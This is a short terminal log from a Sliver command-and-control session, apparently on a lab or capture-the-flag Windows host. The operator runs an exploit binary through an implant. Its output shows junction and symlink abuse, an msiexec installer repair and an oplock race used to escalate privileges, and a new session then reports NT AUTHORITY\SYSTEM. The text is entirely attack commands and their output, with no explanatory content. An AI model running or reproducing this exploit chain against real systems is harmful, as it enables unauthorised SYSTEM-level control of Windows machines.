 [server] sliver (CONTINUOUS_WAMPUM) > execute -o Expl.exe
[*] Session 33c5b25d SCORNFUL_ARMAMENT - 10.10.11.26:61608 (COMPILED) - windows/amd64 - Sat, 14 Dec 2024 10:02:32 JST
[*] Output:
[+] Junction \\?\C:\d5e56e95-9179-454f-bdb0-c7919e3333d2 -> \??\C:\73721313-bb64-4d45-9aca-1ea3fad7e925 created!
[+] Symlink Global\GLOBALROOT\RPC Control\Report.0197E42F-003D-4F91-A845-6404CF289E84.diagsession -> \??\C:\Programdata created!
[+] Junction \\?\C:\d5e56e95-9179-454f-bdb0-c7919e3333d2 -> \RPC Control created!
[+] Junction \\?\C:\d5e56e95-9179-454f-bdb0-c7919e3333d2 -> \??\C:\73721313-bb64-4d45-9aca-1ea3fad7e925 created!
[+] Symlink Global\GLOBALROOT\RPC Control\Report.0297E42F-003D-4F91-A845-6404CF289E84.diagsession -> \??\C:\Programdata\Microsoft created!
[+] Junction \\?\C:\d5e56e95-9179-454f-bdb0-c7919e3333d2 -> \RPC Control created!
[+] Persmissions successfully reseted!
[*] Starting WMI installer.
[*] Command to execute: C:\windows\system32\msiexec.exe /fa C:\windows\installer\8ad86.msi
[*] Oplock!
[+] File moved!
[server] sliver (CONTINUOUS_WAMPUM) > use 33c5b25d-a429-4cd0-a009-35a2820b529f
[*] Active session SCORNFUL_ARMAMENT (33c5b25d-a429-4cd0-a009-35a2820b529f)
[server] sliver (SCORNFUL_ARMAMENT) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
[server] sliver (SCORNFUL_ARMAMENT) >